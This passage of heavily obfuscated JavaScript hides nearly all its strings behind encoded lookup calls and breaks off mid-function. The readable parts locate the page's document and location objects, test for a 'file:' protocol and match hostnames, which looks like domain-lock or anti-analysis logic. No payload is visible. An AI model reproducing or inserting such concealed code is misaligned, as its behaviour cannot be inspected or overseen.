0x48e,'0XW@')+S(0x534,'loL5')+S(0x43b,'Y^PM')+S(0x429,'jFeK')+S(0x655,'v2WV')+S(0x55c,'0XW@')+S(0x515,'lhoC')+S(0x666,'qTuD')+S(0x72b,'jFeK')+S(0x572,'!^MF')+S(0x810,'hka)')+S(0x27f,'o^&c')+S(0x356,'#$%k')+S(0x365,'P*ek')+S(0x751,'qTuD')+S(0x237,'(zYT')+S(0x770,'SD1%')+S(0x586,'zlaH')+S(0x25f,')N5l')+S(0x730,'^1dN')+S(0x303,'YMd0')+S(0x230,'i[e#')+S(0x532,'hj%K')+S(0x461,'LPu$')+S(0x5d1,'jbaM')+S(0x61f,'Owv]')+S(0x32f,'H]79')+S(0x622,')R]4')+S(0x4a1,'0XW@')+S(0x2a8,'SD1%')+S(0x5a0,'jFeK')+S(0x462,'qTuD')+S(0x6ce,'ticH')+S(0x3c4,'mEEL')+S(0x864,'P*ek')+S(0x817,'9@jH')+S(0x738,'H]79')+S(0x629,'loL5')+S(0x422,'Kt)B')+S(0x374,'lhoC')+S(0x55a,'SD1%')+S(0x5bc,'s&4L')+S(0x225,'H]79')+S(0x20b,'$mYI')+S(0x465,'qTuD')+S(0x601,'r19h')+S(0x265,'0Vr)')+S(0x76d,'Y^PM')+S(0x6ac,'(zYT')+S(0x60d,'1xCf')+S(0x581,'zlaH')+S(0x36b,'^1dN')+S(0x767,'!^MF')+S(0x6dd,'hj%K')+S(0x20f,'cWdu')+S(0x2f6,'$mYI')+S(0x420,'RXmp')+S(0x39a,'!cz7')+S(0x501,'$mYI')+S(0x2ad,'cWdu')+S(0x25b,'v2WV')+S(0x425,'sg2L')+S(0x4a2,'ocQr')+S(0x6d8,'wWb#')+S(0x30e,'jAYr')+S(0x207,'!cz7')+S(0x5f0,'ocQr')+S(0x5a2,'ocQr')+S(0x348,'s&4L')+S(0x79c,'ticH')+S(0x4e6,'$mYI')+S(0x6f4,'o^&c')+S(0x7a3,'f)z&')+S(0x378,'DvPu')+S(0x2ed,'P*ek')+S(0x4c8,'9@jH')+S(0x1bd,'fg8b')+S(0x822,'ticH')+S(0x24e,'cWdu')+S(0x7ad,'0XW@')+S(0x53a,')R]4')+S(0x699,'!^MF')+S(0x62e,'P*ek')+S(0x269,'(zYT')+S(0x54d,'0Vr)')+S(0x4ec,'(zYT')+S(0x416,'jFeK')+S(0x73a,'!^MF')+S(0x4ea,'mEEL')+S(0x3b6,'RXmp')+S(0x1e4,'Y^PM')+S(0x4bf,'Kt)B')+S(0x4e8,')N5l')+S(0x6f7,'cWdu')+S(0x26f,'^1dN')+S(0x879,'RXmp')+S(0x7f0,'#$%k')+S(0x584,'v2WV')+S(0x7b7,'LPu$')+S(0x2d1,'SD1%')+S(0x4c5,'PlWf')+S(0x590,'fg8b')+S(0x3ae,'!cz7')+S(0x3fd,'cWdu')+S(0x540,'0Vr)')+S(0x404,'wWb#')+S(0x298,'s&4L')+S(0x873,'SD1%')+S(0x649,'(zYT')+S(0x366,'loL5')+S(0x748,'P*ek')+S(0x21a,'i[e#')+S(0x565,')N5l')+S(0x561,'!cz7')+S(0x67a,'0Vr)')+S(0x2b9,'WPCz')+S(0x76f,'PlWf')+S(0x21c,'0XW@')+S(0x5b7,'RXmp')+S(0x526,'o^&c')+S(0x56c,'YMd0')+S(0x4f1,'wWb#')+S(0x20e,'(zYT')+S(0x45f,'#$%k')+S(0x4b3,'MaPg')+S(0x3b4,'Owv]')+S(0x877,'r19h')+S(0x6ff,'r19h')+S(0x49f,'#$%k')+S(0x5f2,'(zYT')+S(0x1fa,'RXmp')+S(0x4a4,'H]79')+S(0x819,'Y^PM')+S(0x5ed,'LPu$')+S(0x7e9,'DvPu')+S(0x7a9,'ILRv')+S(0x801,'Owv]')+S(0x470,'1xCf')+S(0x828,'jbaM')+S(0x5fe,'hj%K')+S(0x25a,'LPu$')+S(0x46b,'i[e#')+S(0x315,'qTuD')+S(0x635,'hj%K')+S(0x216,'jAYr')+S(0x676,'ocQr')+S(0x2bc,'#$%k')+S(0x389,'hka)')+S(0x7c7,'LPu$')+S(0x849,'hj%K')+S(0x509,'YMd0')+S(0x34f,'(zYT')+S(0x40d,')R]4')+S(0x5da,'f)z&')+S(0x1eb,'P*ek')+S(0x4d2,'$mYI')+S(0x835,'jbaM')+S(0x341,'f)z&')+S(0x7b4,'PlWf')+S(0x3a8,'!cz7')+S(0x659,'1xCf')+S(0x2b3,')N5l')+S(0x875,'fg8b')+S(0x4f9,'H]79')+S(0x579,'Kt)B')+S(0x3bc,'loL5')+S(0x2cc,'!cz7')+S(0x409,'DvPu')+S(0x578,'0XW@')+S(0x6fb,'DvPu')+S(0x708,'^1dN')+S(0x334,'ILRv')+S(0x820,'MaPg')+S(0x792,'#$%k')+S(0x4b0,'sg2L')+S(0x37c,'Owv]')+S(0x5c7,'f)z&')+S(0x727,'Owv]')+S(0x5e3,'ticH')+S(0x6c1,'f)z&')+S(0x367,'ocQr')+S(0x6d0,'qTuD')+S(0x391,'LPu$')+S(0x4af,'o^&c')+S(0x38c,'sg2L')+S(0x3e6,'wWb#')+S(0x50c,'ocQr')+S(0x489,'f)z&')+S(0x783,'P*ek')+S(0x5a6,'$mYI')+S(0x551,'ILRv')+S(0x51b,'i[e#')+S(0x3e1,'ILRv'))+(S(0x7f7,'SD1%')+S(0x435,'i[e#')+S(0x47e,'i[e#')+S(0x354,'cWdu')+S(0x734,'f0$t')+S(0x3c0,'loL5')+S(0x685,'MaPg')+S(0x5ea,'SD1%')+S(0x562,'ocQr')+S(0x5e6,'WPCz')+S(0x616,'YMd0')+S(0x2ac,'DvPu')+S(0x6db,'zlaH')+S(0x553,'jbaM')+S(0x3a9,'ocQr')+S(0x7f9,'sg2L')+S(0x7f8,'ILRv')+S(0x3d8,'ILRv')+S(0x26d,')N5l')+S(0x82c,'$mYI')+S(0x6da,'!cz7')+S(0x83f,'cWdu')+S(0x6e6,'$mYI')+S(0x642,'MaPg')+S(0x7b6,'(zYT')+S(0x371,'H]79')+S(0x210,'mEEL')+S(0x73f,'^1dN')+S(0x454,'mEEL')+S(0x2aa,'#$%k')+S(0x65f,'$mYI')+S(0x54c,'LPu$')+S(0x643,'wWb#')+S(0x3bf,'Y^PM')+S(0x7d3,'MaPg')+S(0x6c3,')R]4')+S(0x457,'9@jH')+S(0x5a1,'1xCf')+S(0x222,'!^MF')+S(0x617,'qTuD')+S(0x5f8,'ticH')+S(0x64f,'#$%k')+S(0x475,'!^MF')+S(0x372,'@Kdl')+S(0x35b,'fg8b')+S(0x76e,'0XW@')+S(0x6a4,'!^MF')+S(0x85b,'cWdu')+S(0x741,'i[e#')+S(0x360,'Owv]')+S(0x312,'DvPu')+S(0x39f,'1xCf')+S(0x85e,'wWb#')+S(0x2b4,'ticH')+S(0x1e6,'loL5')+S(0x6ee,'!^MF')+S(0x761,'^1dN')+S(0x6d9,'P*ek')+S(0x2e0,'0XW@')+S(0x81c,'r19h')+S(0x34e,'MaPg')+S(0x36f,'i[e#')+S(0x86b,')R]4')+S(0x1f4,'ILRv')+S(0x294,'r19h')+S(0x672,'DvPu')+S(0x7dc,'mEEL')+S(0x66a,'RXmp')+S(0x21d,'0XW@')+S(0x306,'cWdu')+S(0x6af,'YMd0')+S(0x85f,'ocQr')+S(0x706,'zlaH')+S(0x821,'LPu$')+S(0x4ba,'f0$t')+S(0x323,'PlWf')+S(0x284,'#$%k')+S(0x4d8,'#$%k')+S(0x58d,'LPu$')+S(0x577,'jbaM')+S(0x2a3,'o^&c')),c[S(0x1c1,'hj%K')]=S(0x6c4,'f0$t')+S(0x4d0,'ticH')+S(0x791,'jAYr')+S(0x3df,'ticH')+S(0x65c,'ticH')+S(0x74a,'s&4L')+S(0x505,'Y^PM')+S(0x249,'MaPg')+S(0x694,')R]4')+S(0x84c,'$mYI')+S(0x43d,'P*ek')+S(0x73e,'$mYI')+S(0x65b,'loL5')+S(0x291,'s&4L')+S(0x6d2,'i[e#')+S(0x37b,'RXmp')+S(0x55e,'fg8b')+S(0x45e,'Kt)B')+S(0x74c,'f0$t')+S(0x3a0,'jbaM')+S(0x5e0,'@Kdl')+S(0x550,')R]4')+S(0x690,'YMd0')+S(0x1df,'f)z&')+S(0x48a,'RXmp')+S(0x3cd,'wWb#')+S(0x516,'0Vr)')+S(0x631,'s&4L')+S(0x645,'1xCf')+S(0x390,'Owv]')+S(0x460,'WPCz')+S(0x220,'loL5')+S(0x788,'Kt)B')+S(0x69d,'lhoC')+S(0x624,'mEEL')+S(0x1f7,'(zYT')+S(0x3e0,'MaPg')+S(0x3be,'WPCz')+S(0x4b7,'qTuD')+S(0x5b4,'lhoC')+S(0x474,'P*ek')+S(0x72f,'9@jH')+S(0x6ab,'#$%k')+S(0x5b6,')R]4')+S(0x7f1,'^1dN')+S(0x203,'mEEL')+S(0x307,'YMd0')+S(0x319,'YMd0')+S(0x7eb,'lhoC')+S(0x7b1,'loL5')+S(0x26e,'hka)')+S(0x583,')R]4')+S(0x38d,'hka)')+S(0x70f,'mEEL')+S(0x34d,'cWdu')+S(0x376,'cWdu')+S(0x6d4,'WPCz')+S(0x44c,')N5l')+S(0x7e4,'jAYr')+S(0x831,'LPu$')+S(0x723,'WPCz')+S(0x1c4,'!cz7')+S(0x267,'#$%k')+S(0x58b,'H]79')+S(0x73d,'RXmp')+S(0x351,'lhoC')+S(0x6f1,'wWb#')+S(0x5d3,'RXmp')+S(0x589,'SD1%')+S(0x667,'jbaM')+S(0x7f3,'ocQr')+S(0x7a8,'i[e#')+S(0x27c,'H]79')+S(0x34b,'hj%K')+S(0x5b2,'H]79')+S(0x56e,')N5l')+S(0x3b5,'RXmp')+S(0x4bb,'jFeK')+S(0x6de,'$mYI')+S(0x2d9,'9@jH')+S(0x3d5,'fg8b')+S(0x2ec,'ticH')+S(0x46a,'ticH')+S(0x80b,'loL5')+S(0x825,'WPCz')+S(0x2f8,'@Kdl')+S(0x322,'zlaH')+S(0x7b0,'qTuD')+S(0x6d3,'(zYT')+S(0x2e8,'0XW@')+S(0x6a3,'MaPg')+S(0x557,'mEEL')+S(0x3c7,'1xCf')+S(0x40e,'Owv]')+S(0x5ab,'jFeK')+S(0x4c1,'P*ek')+S(0x7c0,'!cz7')+S(0x652,'@Kdl')+S(0x608,'YMd0')+S(0x327,'ticH')+S(0x4ab,'f0$t')+S(0x86e,'ocQr')+S(0x839,'PlWf')+S(0x4fc,'@Kdl')+S(0x3ab,'^1dN')+S(0x673,'f0$t')+S(0x63d,'$mYI')+S(0x314,'jFeK')+S(0x468,')N5l')+S(0x349,'SD1%')+S(0x47c,'YMd0')+S(0x5ee,'WPCz')+S(0x774,'DvPu')+S(0x22f,'$mYI')+S(0x5cb,'mEEL')+S(0x33b,'SD1%')+S(0x75c,'o^&c')+S(0x2ca,'P*ek')+S(0x3e7,')N5l')+S(0x7b5,'f0$t')+S(0x483,'SD1%')+S(0x56a,'0XW@')+S(0x5ff,'o^&c')+S(0x2c3,'o^&c')+S(0x69e,'jAYr')+S(0x529,'zlaH')+S(0x30f,'jFeK')+S(0x744,'jAYr')+S(0x54a,'jFeK')+S(0x202,'@Kdl')+S(0x204,'fg8b')+S(0x426,'@Kdl')+S(0x456,'!cz7')+S(0x3e3,'zlaH')+S(0x5e5,'P*ek')+S(0x780,'i[e#')+S(0x393,'1xCf')+S(0x6c8,'cWdu')+S(0x564,'loL5')+S(0x287,'ILRv')+S(0x68f,'f0$t')+S(0x42b,'!cz7')+S(0x548,'o^&c')+S(0x576,'jFeK')+S(0x2be,'!cz7')+S(0x51f,')R]4')+S(0x80f,'hj%K')+S(0x59f,'0Vr)')+S(0x1d3,'$mYI')+S(0x271,'0Vr)')+S(0x39e,'SD1%')+S(0x6cd,'cWdu')+S(0x58c,'fg8b')+S(0x22c,'hka)')+S(0x692,'jFeK')+S(0x2f5,'MaPg')+S(0x592,'H]79')+S(0x5ac,'DvPu')+S(0x2db,'f0$t')+S(0x81d,'Kt)B')+S(0x1ed,'zlaH')+S(0x712,'WPCz')+S(0x301,'Owv]')+S(0x80c,'s&4L')+S(0x6b4,'0Vr)')+S(0x867,'!cz7')+S(0x611,'ticH')+S(0x5b3,'P*ek')+S(0x7b2,'hj%K')+S(0x5f9,'hka)')+S(0x6f6,'hj%K')+S(0x1d4,'zlaH')+S(0x769,'f0$t')+S(0x2a9,'H]79')+S(0x653,'r19h')+S(0x812,'(zYT')+S(0x4ed,'cWdu')+S(0x85d,'$mYI')+S(0x5fc,'0XW@')+S(0x53c,'^1dN')+S(0x7a1,'wWb#')+S(0x37d,'hka)')+S(0x80a,'v2WV')+S(0x499,'s&4L')+S(0x370,'PlWf')+S(0x4cd,'WPCz')+S(0x402,'#$%k')+S(0x87c,'mEEL')+S(0x52a,'Owv]')+S(0x5b0,'P*ek')+S(0x64e,'(zYT')+S(0x36d,'zlaH')+S(0x7ea,')N5l')+S(0x35c,'jbaM')+S(0x7bd,'(zYT')+S(0x2f7,'0Vr)')+S(0x1ea,'^1dN')+S(0x293,'(zYT')+S(0x66b,'mEEL')+S(0x40b,'9@jH')+(S(0x7ee,'RXmp')+S(0x2dd,'!^MF')+S(0x37a,')R]4')+S(0x1d6,'SD1%')+S(0x399,'ocQr')+S(0x503,'ILRv')+S(0x842,'lhoC')+S(0x62a,'wWb#')+S(0x64a,'0XW@')+S(0x7fb,'P*ek')+S(0x6cb,'r19h')+S(0x84e,'Owv]')+S(0x2bf,'DvPu')+S(0x81b,'loL5')+S(0x55b,'Owv]')+S(0x244,')N5l')+S(0x71e,'mEEL')+S(0x597,'jFeK')+S(0x6c5,'0Vr)')+S(0x5bb,'$mYI')+S(0x5fd,'PlWf')+S(0x5f4,'@Kdl')+S(0x4e0,'H]79')+S(0x525,'hj%K')+S(0x52e,'fg8b')+S(0x681,')R]4')+S(0x760,'RXmp')+S(0x6b5,'lhoC')+S(0x78d,'jFeK')+S(0x750,'f)z&')+S(0x623,'YMd0')+S(0x476,'SD1%')+S(0x5b9,'loL5')+S(0x5cc,'^1dN')+S(0x80e,'DvPu')+S(0x39c,'ocQr')+S(0x257,'MaPg')+S(0x3ba,'LPu$')+S(0x29a,'f)z&')+S(0x1d7,'jFeK')+S(0x2e7,'0XW@')+S(0x3a2,'H]79')+S(0x1d9,')N5l')+S(0x715,'DvPu')+S(0x295,'jbaM')+S(0x41d,'i[e#')+S(0x81a,'v2WV')+S(0x5d8,'Owv]')+S(0x29b,'YMd0')+S(0x5f5,'MaPg')+S(0x412,'s&4L')+S(0x48c,'loL5')+S(0x755,'lhoC')+S(0x477,'Y^PM')+S(0x4b9,'RXmp')+S(0x871,'zlaH')+S(0x675,'Y^PM')+S(0x660,'^1dN')+S(0x382,'MaPg')+S(0x4de,'hka)')+S(0x450,'lhoC')+S(0x21f,'hka)')+S(0x60c,'ILRv')+S(0x388,'1xCf')+S(0x2a5,'RXmp')+S(0x3cf,'YMd0')+S(0x2ab,'0Vr)')+S(0x83c,'wWb#')+S(0x504,'0XW@')+S(0x25e,'!^MF')+S(0x4ee,'s&4L')+S(0x1de,'YMd0')+S(0x71f,')N5l')+S(0x808,'SD1%')+S(0x663,'fg8b')+S(0x4c9,'ocQr')+S(0x1ee,'r19h')+S(0x679,'WPCz')+S(0x81f,'mEEL')+S(0x6e1,'P*ek')+S(0x23a,'Kt)B')+S(0x7d0,'f0$t')+S(0x219,'^1dN')+S(0x233,'jAYr')+S(0x54f,'wWb#')+S(0x6ec,'v2WV')+S(0x63e,'wWb#')+S(0x610,'#$%k')+S(0x5d5,'PlWf')+S(0x20a,'fg8b')+S(0x27d,'SD1%')+S(0x61c,'cWdu')+S(0x86c,'0Vr)')+S(0x2d7,'lhoC')+S(0x3fb,'RXmp')+S(0x2b0,'Owv]')+S(0x439,'f0$t')+S(0x6a0,'o^&c')+S(0x4aa,'(zYT')+S(0x602,'PlWf')+S(0x7d9,'Y^PM')+S(0x528,'(zYT')+S(0x24b,'f0$t')+S(0x6b9,'r19h')+S(0x4a8,'1xCf')+S(0x424,'H]79')+S(0x764,'jAYr')+S(0x355,'i[e#')+S(0x22a,'#$%k')+S(0x6a8,'9@jH')+S(0x4f8,'loL5')+S(0x53b,'wWb#')+S(0x4b4,'!cz7')+S(0x5de,'RXmp')+S(0x6a2,'0XW@')+S(0x419,'LPu$')+S(0x599,'H]79')+S(0x868,'wWb#')+S(0x326,'PlWf')+S(0x37f,'DvPu')+S(0x2d4,'(zYT')+S(0x573,'H]79')+S(0x758,'9@jH')+S(0x4db,'YMd0')+S(0x71b,')N5l')+S(0x1fd,'jbaM')+S(0x239,'SD1%')+S(0x716,'fg8b')+S(0x232,'Kt)B')+S(0x6a7,'s&4L')+S(0x7c4,'v2WV')+S(0x52c,'zlaH')+S(0x7c2,'mEEL')+S(0x5e1,'ocQr')+S(0x6d7,'PlWf')+S(0x646,'s&4L')+S(0x807,'zlaH')+S(0x665,'f0$t')+S(0x5c9,'hj%K')+S(0x5c3,'MaPg')+S(0x5db,'WPCz')+S(0x6f8,'9@jH')+S(0x2ef,'f)z&')+S(0x6aa,'qTuD')+S(0x58a,'qTuD')+S(0x333,'cWdu')+S(0x2cb,'(zYT')+S(0x768,'#$%k')+S(0x440,'0XW@')+S(0x6a9,'s&4L')+S(0x7ec,'cWdu')+S(0x1f5,'LPu$')+S(0x7c9,'#$%k')+S(0x4df,')N5l')+S(0x7e2,'!cz7')+S(0x664,'hj%K')+S(0x826,'lhoC')+S(0x587,'@Kdl')+S(0x743,'YMd0')+S(0x506,'#$%k')+S(0x1bf,'Kt)B')+S(0x4f6,'mEEL')+S(0x542,'RXmp')+S(0x535,'$mYI')+S(0x423,'o^&c')+S(0x288,'f)z&')+S(0x443,'@Kdl')+S(0x209,'ILRv')+S(0x350,')R]4')+S(0x339,'sg2L')+S(0x814,'LPu$')+S(0x2bb,'wWb#')+S(0x41b,'jAYr')+S(0x5b1,'i[e#')+S(0x60a,'ticH')+S(0x29f,'zlaH')+S(0x430,'9@jH')+S(0x434,'SD1%')+S(0x221,'jAYr')+S(0x342,'YMd0')+S(0x31e,'qTuD')+S(0x76a,'wWb#')+S(0x1d0,'Owv]')+S(0x3ff,'!cz7')+S(0x795,')R]4')+S(0x1e7,'ILRv')+S(0x53f,'PlWf')+S(0x373,'H]79')+S(0x5e9,'RXmp')+S(0x1da,'f0$t')+S(0x650,'PlWf')+S(0x674,'SD1%')+S(0x442,'jAYr')+S(0x7cf,'Owv]')+S(0x636,'1xCf')+S(0x1c9,'jbaM')+S(0x858,'MaPg')+S(0x747,'hj%K')+S(0x48d,'jbaM')+S(0x27b,'f0$t'))+(S(0x62c,'!^MF')+S(0x71d,'v2WV')+S(0x403,'DvPu')+S(0x346,'hj%K')+S(0x5be,'ILRv')+S(0x72d,'DvPu')+S(0x632,'f)z&')+S(0x27e,'^1dN')+S(0x762,'!cz7')+S(0x733,'r19h')+S(0x545,')N5l')+S(0x724,'v2WV')+S(0x2e2,'zlaH')+S(0x325,'sg2L')+S(0x62d,'hka)')+S(0x213,'DvPu')+S(0x2a1,'jbaM')+S(0x38e,'!cz7')+S(0x482,'0Vr)')+S(0x6e5,'@Kdl')+S(0x698,'cWdu')+S(0x35a,'wWb#')+S(0x2f3,'f)z&')+S(0x3d6,'P*ek')+S(0x1e8,'RXmp')+S(0x657,'P*ek')+S(0x3f9,'YMd0')+S(0x2c5,'zlaH')+S(0x83b,'LPu$')+S(0x6f9,'ocQr')+S(0x6fd,'Y^PM')+S(0x544,'jbaM')+S(0x7ab,'qTuD')+S(0x855,'RXmp')+S(0x4eb,'WPCz')+S(0x6bb,'LPu$')+S(0x2f2,'LPu$')+S(0x43f,'mEEL')+S(0x248,'fg8b')+S(0x5ba,'hj%K')+S(0x4a6,'i[e#')+S(0x763,'qTuD')+S(0x226,'wWb#')+S(0x405,'f)z&')+S(0x559,'jbaM')+S(0x735,'^1dN')+S(0x229,'$mYI')+S(0x857,'H]79')+S(0x4c7,'H]79')+S(0x1cb,'sg2L')+S(0x794,'Owv]')+S(0x4f2,'$mYI')+S(0x473,'WPCz')+S(0x843,'f0$t')+S(0x6fc,'o^&c')+S(0x363,'@Kdl')+S(0x523,'ILRv')+S(0x79a,'H]79')+S(0x777,'mEEL')+S(0x1ff,'ILRv')+S(0x5b5,'YMd0')+S(0x3dc,'#$%k')+S(0x4e7,'SD1%')+S(0x57e,'jFeK')+S(0x47a,'s&4L')+S(0x1fe,'PlWf')+S(0x619,'loL5')+S(0x4f4,'jFeK')+S(0x4cc,'mEEL')+S(0x6f5,'PlWf')+S(0x34c,'mEEL')+S(0x4e2,'hka)')+S(0x2fc,'Y^PM')+S(0x5fa,'Kt)B')+S(0x43e,'(zYT')+S(0x7d7,'lhoC')+S(0x4a5,')N5l')+S(0x259,'v2WV')+S(0x3ea,'jAYr')+S(0x3b3,'qTuD')+S(0x538,'hj%K')+S(0x46e,'!^MF')+S(0x7c6,')N5l')+S(0x3a3,'hj%K')+S(0x604,'jAYr')+S(0x633,')N5l')+S(0x21b,')N5l')+S(0x752,'fg8b')+S(0x320,'(zYT')+S(0x58e,'jAYr')+S(0x2af,'ILRv')+S(0x1d1,'cWdu')+S(0x453,'qTuD')+S(0x70c,'!^MF')+S(0x4da,'lhoC')+S(0x7bf,'DvPu')+S(0x800,'DvPu')+S(0x2b6,'ocQr')+S(0x596,'zlaH')+S(0x2a7,'jbaM')+S(0x7ef,'fg8b')+S(0x69c,'RXmp')+S(0x6d6,'hka)')+S(0x266,'jbaM')+S(0x86a,'SD1%')+S(0x7ce,'i[e#')+S(0x74d,'fg8b')+S(0x600,'@Kdl')+S(0x5e7,'f)z&')+S(0x4e9,'loL5')+S(0x2e4,'mEEL')+S(0x2b5,'^1dN')+S(0x3ec,'i[e#')+S(0x789,'PlWf')+S(0x6c7,'f)z&')+S(0x651,'SD1%')+S(0x480,'DvPu')+S(0x335,'(zYT')+S(0x279,'Y^PM')+S(0x2ff,'jFeK')+S(0x4ac,'s&4L')+S(0x3fc,'Kt)B')+S(0x455,'hka)')+S(0x5cd,'1xCf')+S(0x521,'(zYT')+S(0x689,'wWb#')+S(0x1e3,'!cz7')+S(0x57b,'MaPg')+S(0x68a,'r19h')),c[S(0x850,'wWb#')]=S(0x72a,'qTuD')+S(0x746,'Owv]')+S(0x302,'jbaM')+S(0x7c1,'SD1%')+S(0x6b2,'(zYT')+S(0x67f,'lhoC')+S(0x358,'fg8b')+S(0x5d4,'Owv]')+S(0x6f0,'RXmp')+S(0x437,'hka)')+S(0x28e,'P*ek')+S(0x6c2,'$mYI')+S(0x3a5,'ILRv')+S(0x347,'MaPg')+S(0x5c4,'jAYr')+S(0x1fc,'s&4L'),c[S(0x539,'o^&c')]=S(0x46f,'9@jH')+S(0x300,'f)z&')+S(0x713,'fg8b')+S(0x568,'sg2L')+S(0x41c,'RXmp')+S(0x626,'RXmp')+S(0x464,'ILRv')+S(0x546,'o^&c')+S(0x4c6,'f)z&')+S(0x380,'!cz7')+S(0x5a7,'9@jH')+S(0x60e,'PlWf'),c[S(0x3ac,'DvPu')]=S(0x552,'P*ek')+S(0x3f1,'wWb#')+S(0x5eb,'v2WV')+S(0x65a,'jAYr')+S(0x59d,'@Kdl')+S(0x702,'ocQr')+S(0x3a7,'jAYr')+S(0x4a7,'(zYT')+S(0x520,'o^&c')+S(0x4b5,'1xCf')+S(0x647,'f0$t')+S(0x466,'MaPg')+S(0x51a,'jbaM')+S(0x612,'(zYT')+S(0x484,'1xCf')+S(0x695,'ocQr')+S(0x6c0,'WPCz')+S(0x445,'RXmp'),c[S(0x1e9,')N5l')]=function(z,B){return z===B;},c[S(0x305,'f)z&')]=function(z,B){return z-B;},c[S(0x32d,'ticH')]=S(0x829,'P*ek')+S(0x29e,'LPu$'),c[S(0x7e0,')R]4')]=function(x,y,z){return x(y,z);},c[S(0x874,'ILRv')]=function(x,y,z){return x(y,z);},c[S(0x6fa,'wWb#')]=function(x,y){return x(y);},c[S(0x7d8,'!cz7')]=function(x){return x();},c[S(0x784,'loL5')]=function(x,y,z){return x(y,z);},c[S(0x446,'P*ek')]=function(x){return x();},c[S(0x662,'cWdu')]=S(0x697,'^1dN')+S(0x28f,'PlWf')+S(0x50b,'wWb#')+S(0x427,'^1dN')+S(0x7aa,'f0$t'),c[S(0x50f,'r19h')]=S(0x29d,'f0$t')+S(0x4d3,'hj%K'),c[S(0x861,'LPu$')]=S(0x4ad,'ocQr')+'t',c[S(0x5d2,'1xCf')]=S(0x728,'sg2L')+S(0x541,'o^&c'),c[S(0x32c,'WPCz')]=function(x){return x();},c[S(0x5f7,'1xCf')]=S(0x876,'s&4L')+'t',c[S(0x7cc,'1xCf')]=S(0x2fd,'qTuD')+S(0x469,'hka)')+S(0x227,'i[e#'),c[S(0x1f6,'1xCf')]=function(x,y,z,B,C,D,E,H,K,L,Q){return x(y,z,B,C,D,E,H,K,L,Q);},c[S(0x2c6,'s&4L')]=function(z,B){return z||B;},c[S(0x61d,'s&4L')]=S(0x3c1,'jFeK')+S(0x3c3,'mEEL')+S(0x7e8,'#$%k')+S(0x6c6,'cWdu')+S(0x847,'$mYI')+S(0x3f0,'jAYr')+S(0x205,'jFeK')+S(0x78e,'qTuD'),c[S(0x863,')R]4')]=S(0x700,'9@jH')+S(0x50a,'cWdu')+S(0x4f7,'jbaM')+S(0x2c8,'f)z&')+S(0x1c8,'loL5')+S(0x329,'H]79'),c[S(0x3d0,'r19h')]=function(x){return x();},c[S(0x82b,'DvPu')]=function(x,y,z){return x(y,z);},c[S(0x317,'PlWf')]=function(x,y){return x(y);},c[S(0x212,'SD1%')]=function(z,B){return z+B;},c[S(0x495,'s&4L')]=function(z,B){return z+B;},c[S(0x245,'loL5')]=S(0x448,'0Vr)');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var T=_0x1704086d;if(z){var C=z[T(0x756,'Y^PM')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function f(x,y){var U=S,z={};z[U(0x47d,'hka)')]=function(D,E){var V=U;return d[V(0x721,'r19h')](D,E);},z[U(0x1d5,'r19h')]=function(D,E){var W=U;return d[W(0x22e,'o^&c')](D,E);};var B=z;for(var C in x)if(d[U(0x3b2,'s&4L')](C[U(0x2cd,'wWb#')+'h'],y)&&function(D,E){var X=U;for(var H=0x2;B[X(0x60b,'lhoC')](H,E[X(0x686,'ILRv')+'h']);H++)if(B[X(0x415,'cWdu')](D[X(0x2e5,'$mYI')+X(0x200,'MaPg')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(C,arguments))return x[C];}function g(x,y){var Y=S;return d[Y(0x732,'qTuD')](x,Math[Y(0x726,'mEEL')](d[Y(0x32b,'r19h')](Math[Y(0x70e,'SD1%')+'m'](),d[Y(0x70a,'Kt)B')](d[Y(0x1c7,'f0$t')](y,0x1),x))));}function h(x,y){var Z=S;for(var z=0x0;d[Z(0x852,'f)z&')](z,y[Z(0x776,'RXmp')+'h']);z++){var B=y[z],C=d[Z(0x3dd,'fg8b')](0x0,B[Z(0x677,'0Vr)')+'Of']('.'))?d[Z(0x625,'9@jH')]('.',x):x,D=d[Z(0x3b1,')R]4')](C[Z(0x4e3,'jAYr')+'h'],B[Z(0x773,'cWdu')+'h']),E=C[Z(0x736,'mEEL')+'Of'](B,D),D=d[Z(0x49c,'v2WV')](-0x1,E)&&d[Z(0x719,'cWdu')](E,D);if(D&&(d[Z(0x58f,'H]79')](C[Z(0x467,'loL5')+'h'],B[Z(0x7f6,'P*ek')+'h'])||d[Z(0x549,'#$%k')](0x0,B[Z(0x5a3,')N5l')+'Of']('.'))))return 0x1;}}function i(){var a0=S,x,y;return d[a0(0x340,'ILRv')](f,d[a0(0x844,'s&4L')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=S,x=d[a1(0x304,'ocQr')](k,d[a1(0x687,'MaPg')](i));if(x){var x=d[a1(0x218,'wWb#')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x85a,'DvPu')](0x46,x[a1(0x361,'#$%k')+a1(0x438,'ILRv')](0x0))&&d[a1(0x35e,'LPu$')](0x66,x[a1(0x815,'hka)')+a1(0x3c5,'ocQr')](0x0))||d[a1(0x786,'r19h')](0x49,x[a1(0x492,'f)z&')+a1(0x359,'ticH')](0x1))&&d[a1(0x7be,'MaPg')](0x69,x[a1(0x68b,'lhoC')+a1(0x392,')R]4')](0x1))||d[a1(0x2a2,'qTuD')](0x4c,x[a1(0x25d,'MaPg')+a1(0x264,'loL5')](0x2))&&d[a1(0x82f,'lhoC')](0x6c,x[a1(0x386,'Owv]')+a1(0x823,'(zYT')](0x2))||d[a1(0x285,'v2WV')](0x45,x[a1(0x2e5,'$mYI')+a1(0x24f,'LPu$')](0x3))&&d[a1(0x48f,'9@jH')](0x65,x[a1(0x260,'mEEL')+a1(0x630,'i[e#')](0x3))||d[a1(0x6b0,'0XW@')](0x3a,x[a1(0x717,'ILRv')+a1(0x823,'(zYT')](0x4))):void 0x0;}}function k(x){var a2=S;return d[a2(0x68c,'qTuD')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=S,x=d[a3(0x78c,'ticH')](i);if(x){var 